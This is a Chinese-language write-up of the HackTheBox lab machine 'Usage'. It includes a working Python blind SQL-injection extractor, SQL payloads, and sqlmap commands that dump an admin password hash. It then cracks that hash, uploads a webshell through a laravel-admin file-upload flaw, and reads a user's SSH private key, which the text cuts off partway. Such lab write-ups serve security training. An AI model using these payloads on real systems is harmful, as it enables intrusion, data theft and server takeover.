HackTheBox - Machine - Usage
MANESEC on 2024-04-14
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Usage
0x1 Nmap
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFfdLKVCM7tItpTAWFFy6gTlaOXOkNbeGIN9+NQMn89HkDBG3W3XDQDyM5JAYDlvDpngF58j/WrZkZw0rS6YqS0=
| 256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHr8ATPpxGtqlj8B7z2Lh7GrZVTSsLb6MkU3laICZlTk
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel又是一個只有80端口的機器。
0x2 Web Found SQLI
訪問80端口,跳轉到了 usage.htb ,隨手fuff一下子域名:
$ ffuf -u "http://usage.htb/" -H "Host: FUZZ.usage.htb" -w /Tools/Wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fs 178
[Status: 200, Size: 3304, Words: 493, Lines: 89, Duration: 232ms]
* FUZZ: admin只是得到了 admin,順便探測一下服務器的環境,看看有什麽:
$ whatweb http://usage.htb/
http://usage.htb/ [200 OK] Bootstrap[4.1.3], Cookies[XSRF-TOKEN,laravel_session], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], HttpOnly[laravel_session], IP[10.129.211.55], Laravel, PasswordField[password], Title[Daily Blogs], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-XSS-Protection[1; mode=block], nginx[1.18.0]看起來是 laravel的服務器,也就是php服務器,隨手輸入點東西發現這個頁面不是標准的404頁面:


來到了主頁面,嘗試登錄和sqli什麽也沒,但是有一個reset password的密碼有點奇怪:
儅輸入一個 ' 會直接出現錯誤:
這個錯誤像是有 sqli的感覺,

然後用burp去抓一下包,這樣可以更方便的改payload:
試了下 'or 1=1 -- 果然有sqli,不過沒有回顯,也就只能使用盲注了。
(當你使用 ' 搞壞了服務器,然後又想了辦法把他搞好之後,你就得到了 sqli 的payload)
0x3 ~~手工注入,還是使用 sqlmap 吧~~
可以參考之前寫好的模板去進行手工注入:
import requests
OKMsg = ["We have e-mailed your password reset link to"]
FailedMsg = None
Req_url = "http://10.129.74.11/administrative"
def request_http(sql,index,guesschar):
post_data = "' or ascii(substr((%s),%s,1)) = %s -- -" % (sql,index,guesschar)
burp0_url = "http://usage.htb:80/forget-password"
burp0_cookies = {"XSRF-TOKEN": "eyJpdiI6ImczVHZqeVpQYnhpODE0SEV3V1ZoWVE9PSIsInZhbHVlIjoibCtSU21KSTV0R0lTY3dGSWJKRjROZ0tPLzNmTFYxVUVQZmx0eks1TEcwc29RTXlmWXNhMWVkVjlhakF2dzJzTkJVMTd6UUc1bzlHRU1mS1l1dFpDTTEzOFEwWlZHSFhIRDkvcXpUM1ZzaVNHRjFvUmpOUUhvcGQzUjh3dDdrdVAiLCJtYWMiOiI3MWE1Y2M5NmZiNTE1ZmI4YmM0M2E5YTFiNWU5M2MxOWJkZTQzYWE5M2M1YWNhMmM4YWM1MzNjZjA4OWE2YjJlIiwidGFnIjoiIn0%3D", "laravel_session": "eyJpdiI6Ii9OY0tTWTBEbmN2Y0R1MXBwYXFCYWc9PSIsInZhbHVlIjoiSUdJL3EvQWVhRGM3dCtzYWhGOTNyTlhBbWpHNDl0cGRUT0g3OGpJZjdTek5mMDRhZWZYajBCSnBnblB4aHhtdmVOS1hKSVloZVl4RHFqbVFpZ2VPdWpBVVBpaTFVYTVyOVJVRDhKeFoxWlFKbjhXa2YrcS84N1pvYUhQcFhIUFkiLCJtYWMiOiI1NGEwYjc0YjY2YzgwNmNiNjMzNTZiYmIzMWJmNzJmMWEyYTc5OGMxZTlmZTIxY2U0OTAwNzU4MDBjMmRlNWViIiwidGFnIjoiIn0%3D"}
burp0_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://usage.htb", "Connection": "close", "Referer": "http://usage.htb/forget-password", "Upgrade-Insecure-Requests": "1"}
burp0_data = {"_token": "qvFWdIi9mFtev8ejYNMyZe3E6kRHXo8gTdMGsZlv", "email": post_data }
return_txt = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data).text
if (FailedMsg):
for fail in FailedMsg:
if (fail in return_txt):
return False
for okmsg in OKMsg:
if (okmsg in return_txt):
return True
return False
def query_sql(sql):
guessed_str = ""
for index in range(1,100):
founded = False
# Guess str
for x in range(0,128):
if request_http(sql,index,x) :
guessed_str +=chr(x)
founded = True
if (x == 0):
founded = False
print(guessed_str)
continue
if not founded:
print("---------------------- Return --------------------")
print(guessed_str)
print("--------------------------------------------------")
break
while True:

query_sql(input("$ "))然後得到:
但是效率不如sqlmap,所以還是使用sqlmap吧。
0x3 SQLMAP 自動注入得到 hash
用burp把上面的忘記密碼請求保存到文件,然後使用sqlmap自動去探測,由於知道是盲注所以就 --technique=B ,某些時候告訴sqlmap的參數越多,成功率就會越高:
$ sqlmap -r forgot -p email --batch --level 5 --risk 3 --technique=B
___
__H__
___ ___[']_____ ___ ___ {1.8#stable}
|_ -| . [.] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:17:05 /2024-04-14/
[18:17:05] [INFO] parsing HTTP request from 'forgot'
[18:17:05] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[18:17:06] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[18:17:07] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[18:17:08] [INFO] testing for SQL injection on POST parameter 'email'
[18:17:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:18:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[18:19:27] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[18:20:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[18:21:04] [INFO] POST parameter 'email' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable
[18:21:11] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[18:21:11] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 362 HTTP(s) requests:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: _token=qvFWdIi9mFtev8ejYNMyZe3E6kRHXo8gTdMGsZlv&email=1' AND 7974=(SELECT (CASE WHEN (7974=7974) THEN 7974 ELSE (SELECT 3858 UNION SELECT 4992) END))-- sKyy
---
[18:21:26] [INFO] testing MySQL
[18:21:27] [INFO] confirming MySQL
[18:21:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[18:21:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 128 times
[18:21:30] [INFO] fetched data logged to text files under '/home/mane/.local/share/sqlmap/output/usage.htb'
[*] ending @ 18:21:30 /2024-04-14/然後就是常規操作啦:
# dump 一下數據庫有什麽:
$ sqlmap -r forgot -p email --dbs --batch
[*] information_schema
[*] performance_schema
[*] usage_blog
# dump 一下所有的表
$ sqlmap -r forgot -D usage_blog --tables --batch
....
admin_users
....
# 但是最有用的是admin_users, dump 出來看一下
$ sqlmap -r forgot -D usage_blog -T admin_users --dump --batch
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| id | name | avatar | password | username | created_at | updated_at | remember_token
|
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| 1 | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin | 2023-08-13 02:48:26 | 2024-04-14 11:07:38 | kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+ 注意:請不要開啓多綫程模式,因爲是用的同一個cookie。
0x4 web 登錄
得到的hash 拿去 給 hashcat 跑一下,得到管理員的密碼:

$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2:whatever1然後登陸後臺:

通過源碼可以發現:
搜索 laravel-admin exploit 找到了 laravel-admin has Arbitrary File Upload vulnerability,其中有用的連接是:

根據這兩篇的提示,準備一個webshell,把後綴名改成 shell.php.jpg ,然後在上傳頭像的地方用上傳這個webshell,并用burp進行修改後綴名:

上傳完成后會得到這樣:

右鍵開啓新的選項卡你就得到了一個webshell:
這個webshell會被定時刪除,看到是機器裏面的用戶,才嘗試使用ssh,來到 ~/.ssh 看到有 id_rsa,直接扒下來使用ssh登錄:
dash@usage:~/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA3TGrilF/7YzwawPZg0LvRlkEMJSJQxCXwxT+kY93SpmpnAL0U73Y
